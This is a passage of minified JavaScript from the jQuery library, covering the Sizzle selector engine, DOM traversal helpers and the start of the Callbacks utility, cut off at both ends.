null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var 